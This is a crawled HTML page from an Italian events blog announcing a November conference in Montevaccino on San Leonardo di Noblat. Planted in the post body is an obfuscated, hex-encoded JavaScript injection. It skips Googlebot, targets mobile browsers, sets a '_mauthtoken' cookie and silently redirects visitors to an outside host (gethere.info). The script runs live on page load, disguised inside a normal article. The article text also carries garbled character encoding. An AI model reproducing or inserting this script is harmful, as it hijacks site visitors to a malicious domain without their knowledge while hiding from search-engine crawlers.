

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/leonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino/
body_size: 11643
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>&#8220;LEONARDO, IL SANTO CHE SPEZZA LE CATENE&#8221; Centro Sociale di Montevaccino &#8211; Trento Blog</title>
<meta property="og:title" content="&#8220;LEONARDO, IL SANTO CHE SPEZZA LE CATENE&#8221; Centro Sociale di Montevaccino - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="VenerdAï¿½ 5 novembre ore 20.30 Centro Sociale di Montevaccino aï¿½?Leonardo: il santo che spezza le"/>
<meta property="og:url" content="http://www.trentoblog.it/leonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; &#8220;LEONARDO, IL SANTO CHE SPEZZA LE CATENE&#8221; Centro Sociale di Montevaccino Feed dei commenti" href="http://www.trentoblog.it/leonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/40692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='LE PATATE, GUSTOSE PROTAGONISTE DELLA CUCINA TRENTINA Palazzo Roccabruna' href='http://www.trentoblog.it/le-patate-gustose-protagoniste-della-cucina-trentina-palazzo-roccabruna/' />
<link rel='next' title='I NON E&#8217; CABARET Rovereto Jazz ClubRovereto Jazz Club' href='http://www.trentoblog.it/i-non-e-cabaret-rovereto-jazz-clubrovereto-jazz-club/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/leonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=40692' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fleonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fleonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-40692 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domenica ,  1  Febbraio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/arte-cultura/">arte &amp; cultura</a><span class="delimiter">/</span><span class="current">&#8220;LEONARDO, IL SANTO CHE SPEZZA LE CATENE&#8221;<br /> Centro Sociale di Montevaccino</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"arte &amp; cultura","@id":"http:\/\/www.trentoblog.it\/category\/arte-cultura\/"}}]}</script>
		

		
		<article class="post-listing post-40692 post type-post status-publish format-standard  category-arte-cultura category-calendario category-conferenze category-incontri category-micro-news category-trento category-weekend tag-conferenze tag-montevaccino tag-religione" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">&#8220;LEONARDO, IL SANTO CHE SPEZZA LE CATENE&#8221;<br /> Centro Sociale di Montevaccino</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>3 Novembre 2010</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/arte-cultura/" rel="category tag">arte &amp; cultura</a>, <a href="http://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="http://www.trentoblog.it/category/conferenze/" rel="category tag">Conferenze</a>, <a href="http://www.trentoblog.it/category/incontri/" rel="category tag">Incontri</a>, <a href="http://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a>, <a href="http://www.trentoblog.it/category/weekend/" rel="category tag">Weekend</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>VenerdAï¿½ 5 novembre<br />
ore 20.30<br />
<a title="Montevaccino" href="http://www.montevaccino.it" target="_blank">Centro Sociale di Montevaccino</a></p>
<p>aï¿½?<strong>Leonardo: il santo che spezza le catene</strong>aï¿½?<br />
Conferenza in occasione della festivitAï¿½ del santo di origine francese, S. Leonardo di Noblat, che ogni anno viene ricordato il 6 novembre</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=40692" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=%E2%80%9CLEONARDO%2C+IL+SANTO+CHE+SPEZZA+LE+CATENE%E2%80%9D+Centro+Sociale+di+Montevaccino&url=http://www.trentoblog.it/?p=40692" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=40692&amp;description=%E2%80%9CLEONARDO%2C+IL+SANTO+CHE+SPEZZA+LE+CATENE%E2%80%9D+Centro+Sociale+di+Montevaccino&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2010-11-03T10:18:36+01:00","datePublished":"2010-11-03T10:18:36+01:00","dateModified":"2018-04-26T23:49:46+02:00","headline":"&#8220;LEONARDO, IL SANTO CHE SPEZZA LE CATENE&#8221;<br \/> Centro Sociale di Montevaccino","name":"&#8220;LEONARDO, IL SANTO CHE SPEZZA LE CATENE&#8221;<br \/> Centro Sociale di Montevaccino","keywords":"Conferenze,Montevaccino,Religione","url":"http:\/\/www.trentoblog.it\/leonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino\/","description":"VenerdA\u00ef\u00bf\u00bd 5 novembre ore 20.30 Centro Sociale di Montevaccino a\u00ef\u00bf\u00bd?Leonardo: il santo che spezza le catenea\u00ef\u00bf\u00bd? Conferenza in occasione della festivitA\u00ef\u00bf\u00bd del santo di origine francese, S. Leonardo d","copyrightYear":"2010","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/leonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"arte &amp; cultura,Calendario,Conferenze,Incontri,micro 